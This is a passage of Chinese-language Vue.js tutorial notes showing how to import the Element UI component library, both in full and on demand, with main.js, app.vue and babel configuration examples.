
(地址栏无‘/#/’)
76.element-ui基本使用
Vue UI组件库
移动端常用组件库
1.Vant
2.Cube UI
3.Mint UI
PC端常用UI组件库
1.Element UI
2.IWiew UI
//main.js
import Vue from 'vue'
import App from './app.vue'
//引入ElementUI组件库
import ElementUI from 'element-ui'
// 映入ElementUI全部样式
import 'element-ui/lib/theme-chalk/index.css'
// 关闭Vue的生产提示
Vue.config.productionTip = false
// 应用ELementUI
Vue.use(ElementUI)
new Vue({
render: h => h(App),
beforeCreate(){
Vue.prototype.$bus=this
}
}).$mount('#app')
//app.vue
<template>
<div>
<button>原生的按钮</button>
<input type="text" />
<el-row>
<el-button type="danger">Default</el-button>
<el-button type="primary">Primary</el-button>
<el-button type="success">Success</el-button>
<el-button type="info">Info</el-button>
<el-button type="warning">Warning</el-button>
<el-button type="danger">Danger</el-button>
<el-button>中文</el-button>
</el-row>
</div>
</template>
<script>
export default {
name: "App",
};
</script>
<style scoped>
</style>

(全部引入版)
77.element-ui按需引入
ui库的变化要查找官方文档来写,并
//main.js
import Vue from 'vue'
import App from './app.vue'
//按需引入
import {Button,Row} from "element-ui"
// 关闭Vue的生产提示
Vue.config.productionTip = false
Vue.component('el-button',Button);
Vue.component('el-row',Row)
new Vue({
render: h => h(App),
beforeCreate(){
Vue.prototype.$bus=this
}
}).$mount('#app')
//babel.js
module.exports = {
presets: [
'@vue/cli-plugin-babel/preset',
["@babel/preset-env",{"modules":false}]
],
plugins:[
[
"component",
{
"libraryName":'element-ui',
"styleLibraryName":"theme-chalk"
}
]
]
}
//app.vue
<template>
<div>
<button>原生的按钮</button>
<input type="text" />
<el-row>
<el-button type="danger">Default</el-button>
<el-button type="primary">Primary</el-button>
<el-button type="success">Success</el-button>
<el-button type="info">Info</el-button>
<el-button type="warning">Warning</el-button>
<el-button type="danger">Danger</el-button>
<el-button>中文</el-button>
</el-row>
</div>
</template>
<script>
export default {
name: "App",
};
</script>
<style scoped>
</style>